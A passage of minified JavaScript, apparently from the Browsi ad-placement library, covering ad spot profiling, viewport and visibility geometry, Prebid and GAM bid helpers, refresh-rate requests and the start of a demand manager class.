e=i(),u={getFiredEvents:s.default.getFiredEvents,spots:e,getSpots:i,serializedSpots:e.map((t=>r.default.serialize(t))),publisherAds:()=>l.default.get().module.getAllAds(!0),browsiEmbeddedPlacementsIds:h.default.O(),mainContent:{start:n.default.instance.start,end:n.default.instance.end,startBorder:n.default.instance.startingBorder,endBorder:n.default.instance.endingBorder},getEmbeddedSpots:r.default.getEmbeddedSerializedSpots,getStayAwayElements:o.default.get().getStayAwayElements.bind(o.default.get()),f:h.default,skippedElements:d.default.getSkippedElementsContainers(),invalidInspectives:a.default.get().getInvalidInspectives()},v=c.Profiler.get().pageViewID;window.browsiOutput=window.browsiOutput?window.browsiOutput:{},window.browsiOutput[v]=window.browsiOutput[v]?Object.assign(window.browsiOutput[v],u):u,window.browsiOutput.state=t},getBrowsiOutput:t=>t?window.browsiOutput[t]:window.browsiOutput[c.Profiler.get().pageViewID]}},4752:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(394),n=e(4987),r=e(8406),o=e(3434),h=e(7111),a=e(9310),c=e(1250),d=e(3105),l=e(492),u=e(6761);class v{static get profile(){return this._profile||(this._profile=s.Profiler.get()),this._profile}static isEmbeddedByBrowsi(t,i){let e=this.profile.externalFlowHandler&&this.profile.externalFlowHandler.currentAds?this.profile.externalFlowHandler.currentAds:[];if(n.default.S(e,t))return!0;if(!i&&r.default.getSpots().length>0){let i=r.default.getSpots().filter((t=>t.browsiAd&&n.default.A(t.browsiAd))).map((t=>t.browsiAd));const e=t.id,s=t.id&&-1!==n.default.O().indexOf(e)||n.default.S(i,t);if(s)return s}return!1}static isLazySpotsEnabled(){return!!this.profile.spotsSupplyParams.lazySpots}static getLazySpotsInstance(){var t;return!!(null===(t=this.profile.spotsSupplyParams.lazySpots)||void 0===t?void 0:t.bucketsConfigured)?d.default.get():l.default.get()}static getTimeOffset(){return Date.now()-this.profile.timeOffset}static isCustomRefreshConfigured(){return!!this.profile.customRefresh}static getExternalFlowHandler(t){var i;if(this.profile.externalFlowHandler&&(null===(i=this.profile)||void 0===i?void 0:i.externalFlowHandler[t])){return(...i)=>{try{return this.logger.verbose(`Invoking ${t}`),this.profile.externalFlowHandler[t](...i)}catch(i){h.default.get().sendErrorEvent(a.EventType.CRASH,"ExternalFlowHandler: "+t,i.message)}}}}static getDcsType(){return this.profile.dcsState?"script":this.profile.dcs.type}static getUserID(){return o.default.hasUserConsent?this.profile.userID:"anonymous"}static isForcedVisibility(t){return this._profile.refreshVisibility&&(t.type==u.SpotType.STICKY||!!t.refresh)}}i.default=v,v.logger=new c.default("Profile Utils")},4987:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(3610),n=e(1150),r=e(8431),o=e(4752),h=e(394),a=e(9839),c=e(6761),d=e(2593),l=e(7579),u=e(4730),v=e(3761),p=e(8806);class f{static P(){return this.viewport||(this.viewport=f.I()),this.viewport}static M(t){return null==t}static D(){const t={};return t.width=window.screen.availWidth||window.screen.width,t.height=window.screen.availHeight||window.screen.height,t}static T(t=!0){const i=o.default.getExternalFlowHandler("getPageHeight");let e;return e=i?i():this.R(),t&&a.default.hasDcsMc()?e-f.C(a.default.getCurrentDcsElement(),!0).y:e}static $(){const t=o.default.getExternalFlowHandler("getPageWidth");if(t)return t();const i=window.document.documentElement;return Math.floor(Math.max(i.clientWidth,i.scrollWidth,i.offsetWidth))}static B(t){let i=t.offsetTop,e=t.offsetLeft,s=t.offsetParent;const n=t.offsetWidth,r=t.offsetHeight;for(;s;)i+=s.offsetTop,e+=s.offsetLeft,s=s.offsetParent;const o=window.document.body,h=o.offsetTop,a=o.offsetLeft,c=o.offsetWidth;return i>=h&&e>=a&&n<=c&&r>0}static F(){return Math.floor(Math.abs(window.performance.timing.loadEventEnd-window.performance.timing.domContentLoadedEventStart))}static N(t,i){var e;let s={y:-1,x:-1};if(!t||!this.A(t))return s;s=this.C(t);const n=null===(e=h.Profiler.get().dcsState)||void 0===e?void 0:e.mainContentElement;if(a.default.isEndless()){const t=a.default.getEndlessElementByPvId(i||h.Profiler.get().pageViewID);s.y-=this.C(t).y}else n&&(s.y-=this.C(n).y);return s}static L(t){let i=this.C(t.element).y;return t.referer instanceof HTMLIFrameElement&&(i+=this.C(t.referer).y),a.default.hasDcsMc()&&(i-=this.C(a.default.getCurrentDcsElement()).y),i}static U(t){return this.P().height*t}static H(t){return f.W()+f.q()-f.N(t).y}static G(t){const i=f.N(t).y,e=i+f.J(t).h,s=f.q(),n=s+f.W();return e<s||i>n?0:e<=n&&i>=s?e-i:e>n?n-i:e-s}static K(t,i){return this.H(t)>=this.U(i)}static X(t,i){return this.G(t)>=this.U(i)}static C(t,i=!1){let e=t.getBoundingClientRect(),s=this.Y(),n=document.documentElement,r=i?window.pageYOffset||n.scrollTop||s.scrollTop:this.q(),o=window.pageXOffset||n.scrollLeft||s.scrollLeft,h=n.clientTop||s.clientTop||0,a=n.clientLeft||s.clientLeft||0,c=e.top+r-h,d=e.left+o-a;return{y:Math.round(c),x:Math.round(d)}}static getSAPositionFromTop(t){return f.N(t).y}static Z(t){if(!t)return 0;const i=f.N(t).y;if("none"!==t.style.display&&i>0)return i;let e,s,n=t.previousElementSibling;for(;n;){if(e=f.N(n).y,"none"!==n.style.display&&e>0)return s=n.getBoundingClientRect().height,s+e;n=n.previousElementSibling}return this.Z(t.parentElement)}static getSpotFoldNumber(t){const i=Math.floor(this.tt(t));return i<0?this.NEGATIVE_FOLD_VALUE:i+1}static tt(t){return t.adDistanceFromTop/this.P().height}static getFoldNumberByDistance(t){return Math.floor(t/this.P().height)+1}static it(t){const i=a.default.isEndless()?h.Profiler.get().pageViewID:void 0,e=Math.floor(this.N(t,i).y/this.P().height);return e<0?this.NEGATIVE_FOLD_VALUE:e+1}static nt(){const t=a.default.hasDcsMc()?this.q()-f.C(a.default.getCurrentDcsElement()).y:this.q();return{top:t,bottom:t+Number(this.P().height),left:window.pageXOffset}}static calculateDistanceBetweenTwoElements(t,i){let e=0,s=this.N(t),n=this.N(i);return s&&n&&(s.y>n.y?e=s.y-n.y-this.J(i).h:s.y<n.y&&(e=n.y-s.y-this.J(t).h)),e}static ht(){let t={width:0,height:0},i=window.screen;return t.width=i.availWidth,t.height=i.availHeight,t}static ut(){return Math.max(Math.floor(this.gt()),1)}static wt(t){return Number(f.gt().toFixed(t))}static gt(){let t=this.ht();return this.nt().top/t.height+1}static A(t){return t instanceof Element}static J(t){let i=t.getBoundingClientRect();return{w:i.width,h:i.height}}static _t(t){let i=t.getElementsByTagName("iframe")[0];if(i)try{return{size:{w:+i.width,h:+i.height},element:i}}catch(t){}return{size:this.J(t),element:t}}static yt(t){return t.dataset._getElementSize=t.dataset._getElementSize||JSON.stringify(this.J(t)),JSON.parse(t.dataset._getElementSize)}static Ot(t){let i=t.getBoundingClientRect();return{w:i.width,h:i.height}}static St(t){if(t&&"function"==typeof t.getAttribute&&t.getAttribute("id"))return"//*[@id='"+t.getAttribute("id")+"']";if(t===document.body)return"/";if(t){let i=0,e=t.parentNode?t.parentNode.childNodes:[];for(let s=0;s<e.length;s++){let n=e[s];if(n===t)return this.St(t.parentNode)+"/"+t.tagName.toLowerCase()+"["+(i+1)+"]";1===n.nodeType&&n.tagName===t.tagName&&i++}}return""}static At(t){return t.size?{w:t.size[0],h:t.size[1]}:{w:-1,h:-1}}static getDfpRequestEventSize(t){var i,e;const s=null===(e=null===(i=t.slot)||void 0===i?void 0:i.getSizes)||void 0===e?void 0:e.call(i);return s.length?this.getDfpSizesList(s):[{w:-1,h:-1}]}static getDfpSizesList(t){return null==t?void 0:t.map((t=>{if("string"==typeof t)return t;const i=Object.values(t);return{w:i[0],h:i[1]}}))}static jt(t,i){let e=window.getComputedStyle(t),s=!i||this.Et(t);return!!e&&(s&&"visible"===e.getPropertyValue("visibility")&&"none"!==e.getPropertyValue("display")&&"0"!==e.getPropertyValue("opacity"))}static Et(t){let i=t.getBoundingClientRect();return i.top>=0&&i.right<=window.innerWidth&&i.bottom<=this.T()&&i.left>=0&&i.height>0||this.B(t)}static Pt(t,i){let e=Array();return("IFRAME"===t.nodeName?this.It(t):Array.from(t.querySelectorAll("*"))).forEach((n=>{if("IFRAME"===n.nodeName)try{const t=this.Mt(n);if(t){let s=t.document;if(s){let t=this.Pt(s.body,i||n);e=e.concat(t)}}}catch(n){}else e.push(new s.default(n,i||t))})),e}static Mt(t){let i;try{i=t.contentWindow&&t.contentWindow.document?t.contentWindow:void 0}catch(t){}return i}static It(t){if("IFRAME"===t.nodeName){let i=this.Mt(t);if(i)return Array.from(i.document.querySelectorAll("*"))}return[]}static Dt(t){if(!t)return"";let i="";switch(t.nodeName.toLowerCase()){case"embed":case"iframe":case"source":case"track":case"video":i=t.getAttribute("src")||"";break;case"a":case"area":case"link":i=t.getAttribute("href")||"";break;case"object":i=t.getAttribute("data")||""}if(!i){let e=Array.from(t.attributes).filter((t=>!(!t.name||-1===t.name.indexOf("url"))));i=e[0]&&e[0].value||""}return i.replace(/\/?$/,"")}static S(t,i){for(let e of t)if(e.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_CONTAINED_BY)return!0;return!1}static Tt(t,i){let e=t.parentNode;for(;null!==e;){if(e===i)return!0;e=e.parentNode}return!1}static Rt(t,i,e){return new Promise(((s,n)=>{const o=document.createElement("script");if(o.async=!0,o.setAttribute("src",t),o.addEventListener("load",(()=>{s(r.Status.SUCCESS)})),o.addEventListener("error",(()=>{n(r.Status.ERROR)})),e){const t=this.Mt(i);t?t.document.body.appendChild(o):n(r.Status.ERROR)}else i.appendChild(o)}))}static kt(t){const i=h.Profiler.get().tagId,e=document.querySelectorAll(`#${i}`);return e.forEach((i=>{const e=document.createElement("script");Array.from(i.attributes).forEach((t=>{t.nodeName&&t.nodeValue&&e.setAttribute(t.nodeName,t.nodeValue)})),e.setAttribute("async",""),t&&(e.setAttribute("sitekey",t),e.dataset.sitekey=t),i.prebidData&&(e.prebidData=i.prebidData),document.head.appendChild(e)})),e}static xt(t,i){return i<=0?0:Number((t/i).toFixed(2))}static Ct(t,i){t=t.replace(/\/?$/,"");for(let e of Array.from(i.querySelectorAll("a")))if(-1!==this.Dt(e).indexOf(t))return!0;return!1}static $t(t){return!!t.textContent&&t.textContent.length>0}static isFixed(t){const i={active:!0,time:1500};if(t){const e=v.default.getCachedResult(t,"isFixed",i);if(e.valid)return e.result}let e=o.default.getExternalFlowHandler("isFixed");if(e)return e.call(this,t);if(t&&t!==document.body){const e=window.getComputedStyle(t).position;if("fixed"===e||"sticky"===e)return v.default.storeCache(t,"isFixed",{status:!0,element:t},i),{status:!0,element:t};{const e=t.parentElement?this.isFixed(t.parentElement):{status:!1};return v.default.storeCache(t,"isFixed",e,i),e}}return{status:!1}}static Bt(t){const i={active:!0,time:1500};if(t&&t!==document.body){const e=v.default.getCachedResult(t,"isStickyElement",i);if(e.valid)return e.result;if("sticky"===window.getComputedStyle(t).position)return v.default.storeCache(t,"isStickyElement",!0,i),!0;{const e=!!t.parentElement&&this.Bt(t.parentElement);return v.default.storeCache(t,"isStickyElement",e,i),e}}return!1}static Ft(t,i){return!!i&&!!(t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_DISCONNECTED)}static isPositionedBefore(t,i){return!!i&&!!(t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_FOLLOWING)}static isPositionedAfter(t,i){return!!i&&!!(t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_PRECEDING)}static isPositionContained(t,i){return!!(t.compareDocumentPosition(i)&Node.DOCUMENT_POSITION_CONTAINED_BY)}static Nt(t,i,e){return Math.abs(t-i)<=(e||0)}static Vt(t){return t==n.AdPositionType.STICKY_BOTTOM||t==n.AdPositionType.STICKY_TOP}static zt(t){let i=encodeURIComponent(t).replace(/[\-\.\+\*]/g,"\\$&"),e=new RegExp("(?:(?:^|.*;)\\s*"+i+"\\s*\\=\\s*([^;]*).*$)|^.*$"),s=document.cookie.replace(e,"$1");return decodeURIComponent(s)||""}static W(){const t=o.default.getExternalFlowHandler("getWindowHeight");return t?t():window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}static q(){const t=o.default.getExternalFlowHandler("getPageYOffset");let i=t?t():window.pageYOffset||("CSS1Compat"===document.compatMode?document.documentElement.scrollTop:document.body.scrollTop);return a.default.hasDcsMc()&&(i-=this.C(a.default.getCurrentDcsElement(),!0).y),i}static Lt(){return this.q()+this.W()}static Ut(t){const i=this.T()||1;return t=t||0,Math.round(t/i*100)}static Ht(t){return t&&!this.Wt(t)||this.q()>0||this.userEngaged}static Wt(t){var i;return!!(null===(i=d.SpotsUtils.getConf(t.tags))||void 0===i?void 0:i.engagedUsers)&&t.optimizeViewability}static qt(t){return Object.keys(t).map((i=>i+"="+("object"==typeof t[i]?encodeURIComponent(JSON.stringify(t[i])):encodeURIComponent(t[i])))).join("&")}static Gt(t,i){let e=document.createElement("style");e.type="text/css",document.getElementsByTagName("head")[0].appendChild(e),(e.sheet||{}).insertRule?e.sheet.insertRule(t+"{"+i+"}",0):(e.styleSheet||e.sheet).addRule(t,i)}static Jt(t){return!(!t||!t.parentElement)&&(t.parentElement.removeChild(t),!0)}static Kt(t){this.browsiEmbeddedPlacementsIds.push(t)}static O(){return this.browsiEmbeddedPlacementsIds}static Xt(){return Math.floor(Date.now()/1e3)}static Yt(){return Math.floor(Date.now())}static Qt(t){return Array.from(t.querySelectorAll("SCRIPT"))}static Zt(t){return 0===t.w&&0===t.h}static ti(t){return-1===t.w&&-1===t.h}static ii(t){return`${t[0]}x${t[1]}`}static ei(t=""){const i=/^(\d+)x(\d+)$/.exec(t);return i&&3===i.length?{w:Number(i[1]),h:Number(i[2])}:{w:-1,h:-1}}static ni(t){const i=t.getBoundingClientRect(),e=i.width*i.height,s=f.hi(i);return e>0&&s/e>=.15}static hi(t){const i=this.ci(),e=this.R(),s=t.left+window.scrollX,n=t.right+window.scrollX,r=t.bottom+window.scrollY,o=t.top+window.scrollY;if(s>window.innerWidth||n<0||r<0||o>e)return 0;let h=t.width;s<0&&(h-=Math.abs(s)),n>i&&(h-=n-i);let a=t.height;return o<0&&(a-=Math.abs(o)),r>e&&(a-=r),h*a}static ci(){return Math.max(window.document.body.scrollWidth,window.document.body.offsetWidth,window.document.documentElement.scrollWidth,window.document.documentElement.offsetWidth,window.document.documentElement.clientWidth)}static R(){var t,i;let e=o.default.getExternalFlowHandler("getPageHeight");return e?e():Math.floor(Math.max(null===(t=window.document.body)||void 0===t?void 0:t.scrollHeight,null===(i=window.document.body)||void 0===i?void 0:i.offsetHeight,window.document.documentElement.clientHeight,window.document.documentElement.scrollHeight,window.document.documentElement.offsetHeight))}static ui(t){let i=window.getComputedStyle(t);return!!i&&("visible"===i.getPropertyValue("visibility")&&"none"!==i.getPropertyValue("display")&&"0"!==i.getPropertyValue("opacity"))}static gi(t){return this.ui(t)&&this.ni(t)}static wi(t){return t.head||t.getElementsByTagName("head")[0]}static _i(){return`${window.document.location.protocol}//${window.document.location.host}${window.document.location.pathname}`}static yi(){let t=window.document.location.search.substring(1).split("&");return 0===t.length?"":(t.length>10&&(t.length=10),t.join("&"))}static Oi(t=document){const i=t.createElement("script");return i.async=!0,i.setAttribute("crossorigin","anonymous"),i}static Si(t,i){try{localStorage.setItem(t,i)}catch(t){}}static Ai(t){try{localStorage.removeItem(t)}catch(t){}}static ji(t){try{return localStorage.getItem(t)||""}catch(t){}return""}static Ei(){let t=o.default.getExternalFlowHandler("getScrollListenElement");return t?t():window}static Y(){let t=o.default.getExternalFlowHandler("getBodyElementForScroll");return t?t():document.body}static Pi(t){return t>=.85*this.P().height}static I(){let t=o.default.getExternalFlowHandler("viewportDetection");if(t){const i=t();if(i&&i.width&&i.height)return i}let i={width:0,height:0};return void 0!==window.innerWidth?(i.width=window.innerWidth,i.height=window.innerHeight):void 0!==document.documentElement&&void 0!==document.documentElement.clientWidth&&0!==document.documentElement.clientWidth&&(i.width=document.documentElement.clientWidth,i.height=document.documentElement.clientHeight),i.area=i.height&&i.width?i.height*i.width:0,i}static Ii(){let t=this.T(),i=this.P().height;return{docHeight:t,viewPortHeight:i,numberOfFolds:t/i}}static Mi(t,i){const e=i&&i!=document.body?i:document;return document.evaluate(t,e,null,0,null)}static Di(t,i,e){let s=[];if(t)for(let n=0;n<t.length;n++){let r=null;try{r=this.Mi(e?this.Ti(t[n]):t[n],i)}catch(t){return[]}if(r){let t=r.iterateNext();for(;t;)s.push(t),t=r.iterateNext()}}return s}static Ti(t){return this.startsWith("(.",t)?t:this.startsWith("(",t)?t.replace("(","(."):"."+t}static _(t){let i=+new Date+""+Math.random();try{let e=t.contentWindow;return!!e&&(e[i]="asd","asd"===e[i])}catch(t){return!1}}static Ri(t,i){for(let e=0;e<t.length;e++)if(t[e].indexOf(i)>-1)return!0;return!1}static ki(t){return t.filter((t=>t&&!t.isLazyLoading&&t.type!==c.SpotType.STICKY&&t.type!==c.SpotType.API))}static xi(t,i,e=!0){let s=!1;return n=>{s||(e&&t(n),s=!0,setTimeout((()=>{s=!1,t(n)}),i))}}static xhrPromise(t,i,e){return new Promise(((s,n)=>{const r=new XMLHttpRequest;r.open(i||"GET",t,!0),r.onreadystatechange=function(){r.readyState==(r.DONE||4)&&(r.status>=200&&r.status<300?s(r):n(null))},"POST"===i&&e?r.send(e):r.send()}))}static clone(t){return JSON.parse(JSON.stringify(t))}static querySelectorOnDocument(t,i){let e=null;if(t instanceof HTMLIFrameElement){const i=this.Mt(t);i&&(e=i.document)}else t instanceof HTMLElement&&t.shadowRoot?e=t.shadowRoot:(t instanceof Document||t instanceof HTMLElement)&&(e=t);return e?Array.prototype.slice.call(e.querySelectorAll(i)).map((i=>({element:i,referer:t}))):[]}static avg(t,i){return i<=0?0:t/i}static getWeightedAvg(t,i,e,s){const n=i+s;return n>0?parseFloat(((t*i+e*s)/n).toFixed(2)):0}static getChildrenMaxHeight(t){let i=0;return Array.from(t.querySelectorAll(":scope > *")).forEach((t=>{i=Math.max(i,t.getBoundingClientRect().height)})),i}static getElementMaxWidth(t){const i=t.parentElement,e=t.getBoundingClientRect().width,s=(null==i?void 0:i.getBoundingClientRect().width)||0;return Math.max(s,e)}static getGAMResponseInfo(t,i){if(!t)return null==i?void 0:i.genericParams.gamInfo;{const i=t.getResponseInformation();if(i)return{oid:i.campaignId,lid:i.lineItemId||i.sourceAgnosticLineItemId}}}static getBrowsiTag(){return window.browsitag||null}static isValidStickyHeight(t){return t<=.3*this.P().height}static isValidStickySize(t){return this.isValidStickyHeight(t.h)&&t.w<=this.P().width}static dispatchDOMEvent(t,i,e){const s=new CustomEvent(t,{detail:i});return e.dispatchEvent(s),!0}static isBrowsiLoggerActive(){return!!h.Profiler.get().loaderParams.lp}static getPredictionToSend(t){var i;const e=null===(i=null==t?void 0:t.od)||void 0===i?void 0:i[50];return(null==e?void 0:e.sp)?e:void 0}static getDemandConfig(t){var i;return t.rt===u.BrowsiAdProviderType.HEADER_BIDDING?null===(i=t.c)||void 0===i?void 0:i.d:t.c}static isSraResponse(t){return t.rt===l.DemandRequestType.SRA}static splitAdUnit(t){const i=t.split("/");return{pubID:i[1],au:i.slice(2).join("/")}}static convertToOldStyleAdUnit(t){const i=this.getDemandConfig(t);if(!i)return t;const e=this.splitAdUnit(i.aup);return i.a.pubID=e.pubID,i.au=e.au,t}static convertToNewStyleAdUnit(t,i){const e=this.getDemandConfig(t);return e?(e.aup===i&&e.p!==u.BrowsiAdProviderType.GENERIC_JS&&(e.aup=`/${e.a.pubID}/${e.au}`),t):t}static startsWith(t,i){return 0===i.indexOf(t)}static getElementPercentageInViewport(t){const i=f.N(t).y,e=f.J(t).h,s=i+e,n=f.nt();let r;return s<n.top||i>n.bottom?0:s<=n.bottom&&i>=n.top?100:(r=s>n.bottom?n.bottom-i:s-n.top,100*Math.min(Number(r/e),1))}static getShadowRoot(t){let i=t;for(;11!=i.nodeType&&i.parentNode;)i=i.parentNode;return 11===i.nodeType?i:void 0}static generateUuid(t=""){return t?((Number(t)^16*Math.random())>>Number(t)/4).toString(16):"10000000-1000-4000-8000-100000000000".replace(/[018]/g,f.generateUuid)}static flattenArray(t){return t.reduce(((t,i)=>t.concat(i)),[])}static isChangingViewport(t){return f.N(t).y<f.nt().bottom}static getArticleAge(){const t=h.Profiler.get().articlePublishDate;if(t){const i=Date.now()-t;return Math.floor(i/6e4)}return-1}static getPrebidInstanceName(t){var i;return(null==t?void 0:t.iframe)?f.defaultPbjsInstanceName:(null===(i=h.Profiler.get().prebidData)||void 0===i?void 0:i.globalInstanceName)||f.defaultPbjsInstanceName}static getInitializedPbjsInstance(t=f.defaultPbjsInstanceName,i=window){return i!==window?(i[t]=i[t]||{},i[t].que=i[t].que||[],i[t]):(f.prebidJsInstance||(f.prebidJsInstance=i[t]=i[t]||{},f.prebidJsInstance.que=f.prebidJsInstance.que||[]),f.prebidJsInstance)}static isLiveConfigExtensionEnabled(){return!!window.__brw_lc}static sendEventToLiveConfigExtension(t){this.isLiveConfigExtensionEnabled()&&this.dispatchDOMEvent("brw_lc_pos",Object.assign({},t),window)}static sendUxRulesScanedToLiveConfigExtension(){this.isLiveConfigExtensionEnabled()&&this.dispatchDOMEvent("brw_lc_uxrs",void 0,window)}static isSpot(t){return t.hasOwnProperty("spotIndex")}static removeUndefinedValues(t){return Object.fromEntries(Object.entries(t).filter((([t,i])=>void 0!==i)))}static getImpressionIdFromInCreative(){return Array.from(document.querySelectorAll("iframe")).reduce(((t,i)=>(i.hasOwnProperty("iid")&&t.push(i.iid),t)),[])}static getGPID(t,i){return`${i?i+"#":""}${t}`}static getHighestBid(t,i){var e,s;const n=null===(e=null==i?void 0:i.getHighestCpmBids)||void 0===e?void 0:e.call(i).find((i=>i.adUnitCode===t)),r=null===(s=null==i?void 0:i.getAllWinningBids)||void 0===s?void 0:s.call(i).find((i=>i.adUnitCode===t)),o=(null==n?void 0:n.adUnitCode)===(null==r?void 0:r.adUnitCode);return n?Object.assign(Object.assign({},n),{isWinner:o}):void 0}static getBidData(t){var i;return t?{bidderCode:t.bidder,cpm:t.cpm,mediaType:t.mediaType,width:t.width,height:t.height,advertiserDomains:null===(i=t.meta)||void 0===i?void 0:i.advertiserDomains,creativeUrl:t.ad?(new p.CreativeCollection).extractImageUrlFromHTML(t.ad):void 0,isWinner:t.isWinner}:void 0}static getPropertyFromCSSString(t,i){const e=document.createElement("div");e.style.cssText=t;const s=e.style.getPropertyValue(i).trim();return"important"===e.style.getPropertyPriority(i)?`${s} !important`:s}static getLocalIsoZonedDateTime(){try{const t=new Date,i=t=>String(t).padStart(2,"0"),e=t.getFullYear(),s=i(t.getMonth()+1),n=i(t.getDate()),r=i(t.getHours()),o=i(t.getMinutes()),h=i(t.getSeconds()),a=-t.getTimezoneOffset(),c=a>=0?"+":"-",d=i(Math.floor(Math.abs(a)/60));return`${e}-${s}-${n}T${r}:${o}:${h}${c}${d}:${i(Math.abs(a)%60)}`}catch(t){return}}}i.default=f,f.userEngaged=!1,f.browsiEmbeddedPlacementsIds=[],f.NEGATIVE_FOLD_VALUE=-2,f.defaultPbjsInstanceName="pbjs"},3640:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.AdType=void 0,function(t){t.PUBLISHER_AD="publisher_ad",t.BROWSI_AD="browsi_ad",t.SA_TO_DENSTIY="sa_to_density"}(i.AdType||(i.AdType={}))},4492:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CustomTagType=void 0,function(t){t.BROWSI_SPOT="browsispot",t.BROWSI_SPOT_FIXED_BELOW="brwfb"}(i.CustomTagType||(i.CustomTagType={}))},4351:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.MiddyState=void 0,function(t){t.LOADED="loaded",t.STARTED="started"}(i.MiddyState||(i.MiddyState={}))},1807:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.RunMode=void 0,function(t){t.BLOCKLIST="bl"}(i.RunMode||(i.RunMode={}))},9207:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.SpotEngineType=void 0,function(t){t.STANDARD="standard",t.SLIDES_ALL="slides_all",t.BROWSI_SPOTS="browsi_spots"}(i.SpotEngineType||(i.SpotEngineType={}))},8431:(t,i)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.Status=void 0,function(t){t.SUCCESS="success",t.FAILURE="failure",t.ERROR="error",t.NO_URL="No hb url was found",t.TIMEOUT="timeout",t.GENERIC_SNIPPET_ERROR="generic_snippet_error",t.NOT_SUPPORTED="not_supported",t.PUB_PBJS_NOT_FOUND="publisher_pbjs_not_found"}(i.Status||(i.Status={}))},8540:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.CustomRefreshRate=void 0;const s=e(1250),n=e(4987),r=e(7111),o=e(7579),h=e(394),a=e(9310),c=e(9497),d=e(4752);class l{constructor(){this.logger=new s.default("RefreshRate"),this.profile=h.Profiler.get()}static get(){return l.instance||(l.instance=new l),l.instance}runCustomRefreshHook(t){const i=d.default.getExternalFlowHandler("preCustomRefresh");if(i){const e=i(t);return e&&Array.isArray(e)&&e.length>0?e:(this.logger.verbose("disabling refresh for this slots",t),[])}return t}sendCustomRefreshRate(t,i,e){const s=this.runCustomRefreshHook(i);if(s.length>0){let i="";if(t===o.DemandRequestType.SINGLE)if(s&&1===s.length){const t=s[0];i=this.buildRefreshRateSingleUrl(t,e)}else this.logger.error(`invalid slots params ${s}`);else s&&t===o.DemandRequestType.SRA&&(i=this.buildRefreshRateSRAUrl(s,e));i?this.refreshRateXhrRequest(i):this.logger.error("error building get custom refresh rate url")}}refreshRateXhrRequest(t){n.default.xhrPromise(t,"GET").then((i=>{if(200===i.status){const t=JSON.parse(i.responseText);Array.isArray(t)?t.map((t=>c.ViewabilityService.instance.handleCustomRefreshResponse(t))):c.ViewabilityService.instance.handleCustomRefreshResponse(t)}else r.default.get().sendErrorEvent(a.EventType.XHR_ERROR,t,"get refresh rate failed"),this.logger.error(`Error on get refresh rate. url: ${t}`)})).catch((i=>{r.default.get().sendErrorEvent(a.EventType.XHR_ERROR,t,(null==i?void 0:i.message)||"get refresh rate failed"),this.logger.error("error on xhr promise",i)}))}buildRefreshRateSingleUrl(t,i){let e=Object.assign(Object.assign(Object.assign(Object.assign({pk:this.profile.publisherKey,sk:this.profile.siteKey,ab:i,t:n.default.Yt()},t.au?{au:t.au}:{}),t.id?{id:t.id}:{}),t.lid?{lid:t.lid}:{}),t.oid?{oid:t.oid}:{});return`//${this.profile.demandHost}/refreshrate/single/mobile?${n.default.qt(e)}`}buildRefreshRateSRAUrl(t,i){let e=Object.assign({pk:this.profile.publisherKey,sk:this.profile.siteKey,ab:i,t:n.default.Yt()},this.buildRefreshRateSRAParams(t));return`//${this.profile.demandHost}/refreshrate/sra/mobile?${n.default.qt(e)}`}buildRefreshRateSRAParams(t){let i={};return t.map(((e,s)=>{const n=this.buildRefreshRateSRASpotParams(e);for(let e in n)i[e]=i[e]||[],i[e].push(n[e]),s+1===t.length&&(i[e]=i[e].join("||"))})),i}buildRefreshRateSRASpotParams(t){return Object.assign(Object.assign(Object.assign(Object.assign({},t.au?{au:t.au}:{}),t.id?{id:t.id}:{}),t.lid?{lid:t.lid}:{}),t.oid?{oid:t.oid}:{})}}i.CustomRefreshRate=l},4490:function(t,i,e){"use strict";var s=this&&this.__awaiter||function(t,i,e,s){return new(e||(e=Promise))((function(n,r){function o(t){try{a(s.next(t))}catch(t){r(t)}}function h(t){try{a(s.throw(t))}catch(t){r(t)}}function a(t){var i;t.done?n(t.value):(i=t.value,i instanceof e?i:new e((function(t){t(i)}))).then(o,h)}a((s=s.apply(t,i||[])).next())}))};Object.defineProperty(i,"__esModule",{value:!0}),i.DemandManager=void 0;const n=e(4987),r=e(4059),o=e(1250),h=e(3673),a=e(7709),c=e(96),d=e(9840),l=e(7004),u=e(6761),v=e(394),p=e(4752),f=e(7328),m=e(8431),b=e(4730),g=e(7250),w=e(1332),_=e(9497),y=e(8234),O=e(3802),S=e(3813),A=e(2593),j=e(238),E=e(8406),P=e(584),I=e(6457),M=e(4560),D=e(5491),T=e(2133),R=e(7499),k=e(626),x=e(3810),C=e(4742),$=e(9644);i.DemandManager=class{constructor(){this.demandIndexLimit=99,this.profile=v.Profiler.get(),this.logger=new o.default("Demand"),this.SRAState={[u.SpotType.API]:{nextDemandConfig:0,smallestAllowedAdIndex:0}},this.demandCounter=-1}updateSRAState(t){t.forEach((t=>{let i=t.tags;const e=t.type;if(P.default.isFixedSpot(i)){const i=t.selector;this.SRAState[e]=this.SRAState[e]||{},this.SRAState[e][i]||(this.SRAState[e][i]={nextDemandConfig:0,smallestAllowedAdIndex:0})}else this.SRAState[e]||(this.SRAState[e]={nextDemandConfig:0,smallestAllowedAdIndex:0})}))}getSpotSRAState(t){return this.shouldRelocateAPI(t)||2===t.relocationStatus?this.SRAState[u.SpotType.API]:t instanceof I.FixedSpot?this.SRAState[t.type][t.selector]:this.SRAState[t.type]}waitForFetching(t,i){return new Promise(((e,s)=>{if(t.isLazyLoading&&!t.isRefreshing()&&p.default.isLazySpotsEnabled()){p.default.getLazySpotsInstance().subscribe(t,(()=>this.Ci(t,i,e,s)),(()=>this.$i(t,i)))}else this.Ci(t,i,e,s)}))}getSpotAdUnit(t,i){var e;const s=n.default.getDemandConfig(i);return(null===(e=t.options)||void 0===e?void 0:e.adUnit)||(null==s?void 0:s.aup)||"NA"}Ci(t,i,e,s){var o;if(t.disableDemand)return void this.logger.info(`spot ${t.spotIndex} is disabled. blocked`);let 